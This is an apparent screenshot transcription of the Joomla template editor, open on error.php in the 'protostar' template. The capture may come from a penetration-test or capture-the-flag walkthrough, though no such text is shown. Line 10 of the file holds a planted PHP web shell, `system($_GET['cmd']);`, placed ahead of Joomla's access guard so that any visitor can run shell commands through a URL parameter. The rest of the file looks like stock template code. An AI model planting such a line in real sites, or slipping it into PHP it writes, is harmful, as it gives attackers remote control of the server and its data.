 Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2020 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 system($_GET['cmd']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app  = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option   = $app->input->getCmd('option', '');
24 $view     = $app->input->getCmd('view', '');
25 $layout   = $app->input->getCmd('layout', '');
26 $task     = $app->input->getCmd('task', '');
27 $itemid   = $app->input->getCmd('Itemid', '');